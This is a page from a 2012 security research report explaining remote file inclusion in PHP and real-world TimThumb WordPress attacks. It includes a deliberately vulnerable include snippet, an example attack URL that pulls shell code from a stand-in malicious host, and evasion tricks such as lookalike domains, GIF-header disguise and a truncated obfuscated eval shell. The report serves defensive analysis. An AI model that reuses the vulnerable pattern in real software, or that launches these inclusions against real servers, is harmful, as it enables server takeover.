 Hacker Intelligence Initiative, Monthly Trend Report




4. Malicious file includes – RFI
As stated above, using PHP’s include() allows the programmer to programmatically add arbitrary code to the application.
If attackers can obtain control, even over some portion of the include target (the included file) they can run arbitrary code
over the server and practically take over the server.
Web applications that are vulnerable to malicious file inclusion typically accept include target as a user controlled parameter
and fail to sufficiently validate it. Parameters that are vulnerable to RFI enable an attacker to include code from a remotely
hosted file in a script executed on the application’s server.
4.1 Classic RFI
Let’s suppose the programmer modifies the basic example mentioned above, in order to load the variable values from
dynamic source that is controlled by the application user through the “file” HTTP parameter.
        test.php
        <?php
        echo “A $color $fruit”; // A
        include $_REQUEST[‘file’];
        echo “A $color $fruit”; // A green apple
        ?>


The attacker can now create a malicious request to the vulnerable page:
http://www.vulnerable.com/test.php?file=http://www.malicious.com/shell.txt
4.2 Classic RFI “in the wild”
While the previous example may look a little unrealistic, RFI vulnerability has caused the compromise of as many as 1.2
million websites14 in the “TimThumb” Wordpress extension case15.
Using the setup described below on “MFI in the wild” section, we were able to observe actual attacks being launched against
applications and analyze their characteristics:




Figure 1 TimThumb shell code
     ›	 The shells are hosted on “youtube” or “picasa” – like URLs (e.g., hxxp://picasa.com.moveissantafe.com). This is done to
        evade TimThumb filter that allows inclusion only from limited set of hosts. However, the implemented host check is
        not correctly allowing “picasa.com.moveissantafe.com” to pass as “picasa.com”.
     ›	 Most of these files start with a GIF file identifier, but then switch to encoded PHP, like:
        GIF89a?????ï¿½ï¿½ï¿½!ï¿½ ????,???????[1][1]D?;?<?php
     	 In order to evade another TimThumb security filter used to verify that the file is indeed a valid picture.
     ›	 The PHP shell is obfuscated by compression to protect it from analysis and detection:
        eval(gzinflate(base64_decode(‘pZ…

14
  	http://www.darkreading.com/database-security/167901020/security/news/231902162/hackers-timthumb-their-noses-at-vulnerability-to-
   compromise-1-2-million-sites.html
15
  	http://www.exploit-db.com/exploits/17602/

Report #8, April 2012                                                                                                                  7
 